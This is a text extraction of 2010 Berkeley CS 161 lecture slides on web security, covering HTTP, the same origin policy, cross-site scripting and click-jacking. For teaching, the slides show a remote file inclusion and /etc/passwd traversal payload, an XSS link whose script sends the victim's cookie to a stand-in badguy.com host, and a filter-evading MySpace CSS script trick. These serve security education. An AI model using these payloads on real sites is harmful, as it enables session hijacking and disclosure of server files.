

Web Security, Part 2 CS 161 - Computer Security Profs. Vern Paxson & David Wagner TAs: John Bethencourt, Erika Chin, Matthew Finifter, Cynthia Sturton, Joel Weinberger http://inst.eecs.berkeley.edu/~cs161/ Feb 3, 2010 With thanks for some slides to John Mitchell and Giovanni Vigna
Injection via file inclusion 2. PHP code executed by server 3. Now suppose COLOR=http://badguy/evil Or: COLOR=../../../etc/passwd%00 A form of directory traversal (or path traversal ). Can also work directly w/ URLs: e.g.: http://victim.com/cgi-bin/../../../../../etc/passwd (seen every day)
Basic Structure of Web Traffic 3
HTTP Request Method Resource HTTP version Headers GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats Blank line Data (if POST; none for GET) GET: download data. POST: upload data.
HTTP Response HTTP version Status code Reason phrase Headers HTTP/1.0 200 OK Date: Sun, 19 Apr 2009 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Data Content-Type: text/html Last-Modified: Sat, 18 Apr 2009 17:39:05 GMT Set-Cookie: session=44eb; path=/servlets Content-Length: 2543 <HTML> Some data... blah, blah, blah </HTML> Cookies
Web Page Generation • Can be simple HTML: <HTML> <HEAD> <TITLE>Test Page</TITLE> </HEAD> <BODY> <H1>Test Page</H1> <P> This is a test!</P> </BODY> </HTML>
Web Page Generation • Or a program, say written in Javascript : <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> <head> <title>Javascript demo page</title> </head> <body> <script type="text/javascript"> var a = 1; Or what else? Or what else? var b = 2; Java, Flash, document.write(a+b); Active-X, PDF … </script> </body> </html>
Structure of Web Traffic, con’t
Structure of Web Traffic, con’t
Browser Windows Interact How to control just what they’re allowed to do? 12
Same Origin Policy • Every frame in a browser window has a domain – Domain = <server, protocol, port> from which the frame content was downloaded Server = example.com , protocol = HTTP (maybe HTTPS) • Code downloaded in a frame can only access resources associated with that domain – Access = read and modify values, including page contents • If frame explicitly includes external code, it executes within the frame domain even if from another host <script type="text/javascript"> // Downloaded from foo.com src="http://www.bar.com/scripts/script.js"> // Executes as if it were from foo.com </script>
Cross-Site Scripting (XSS) Attack Server visit web site 1 receive malicious page send valuable data 2 5 3 (A “reflected” XSS attack) click on link Victim client 4 echo user input Server Patsy/Victim
The Setup • User input is echoed into HTML response. • Example: search field – http://victim.com/search.php ? term = apple – search.php responds with: <HTML> <TITLE> Search Results </TITLE> <BODY> Results for <?php echo $_GET[term] ?> : . . . </BODY> </HTML> • Is this exploitable? 15
Injection Via Bad Input • Consider link: (properly URL encoded) http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " + document.cookie ) </script> What if user clicks on this link? 1) Browser goes to victim.com/search.php 2) victim.com returns <HTML> Results for <script> … </script> … 3) Browser executes script in same origin as victim.com Sends badguy.com cookie for victim.com Or any other arbitrary execution / rewrite victim.com page ! 16
Stored Cross-Site Scripting Attack Server steal valuable data 4 1 Inject malicious 2 request content User Victim script 3 receive malicious script Server Patsy/Victim (A “stored” XSS attack)
Stored XSS Example: MySpace.com • Users can post HTML on their pages • MySpace.com ensures HTML contains no <script>, <body>, onclick, <a href=javascript://> • … but can do Javascript within CSS tags: <div style="background:url('javascript:alert(1)')"> • … and can hide " javascript" as " java\nscript " User Victim Run arbitrary code in full MySpace context Exfiltrate data to attacker and/or Server Patsy/Victim make arb. MySpace changes
Protecting Servers Against XSS (OWASP) • OWASP = Open Web Application Security Project • The best way to protect against XSS attacks: – Ensure that your app validates all headers, cookies, query Use strings, form fields, and hidden fields (i.e., all parameters) White- listing against a rigorous specification of what should be allowed . – Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and Beware Black- too many ways of encoding it to get around filters for such listing content. – We [= OWASP] strongly recommend a ‘positive’ security policy that specifies what is allowed. ‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete. Client-side?
Attacks on User Volition • Browser assumes clicks & keystrokes = clear indication of what the user wants to do – Constitutes part of the user’s trusted path • Attack #1: commandeer the focus of user-input • Attack #2: mislead the user regarding true focus (“click-jacking”)
Why Does Firefox Make You Wait? … to keep you from being tricked into clicking!
Click-Jacking • Demo #1: you think you’re typing to a familiar app and you’re not – E.g., http://imchris.org/files/transparent‐ff.html • Demo #2: you don’t think you’re typing to a familiar app but you are – E.g., http://samy.pl/quickjack/twitter.html (note, doesn’t quite work) • Demo #3: you’re living in The Matrix 25
Let’s click here!
“Browser in Browser” Apparent browser is generated by script running in real browser!
XSS In General Terms • XSS vulnerability = attacker can inject scripting code into pages generated by a web app • Methods for injecting malicious code: – Reflected XSS • attack script reflected back to user as part of a page from the victim site – Stored XSS • attacker stores malicious code in a resource managed by the web app, such as a database – (DOM-based: injected script is just part of a web page’s document attributes)
Recommend
More recommend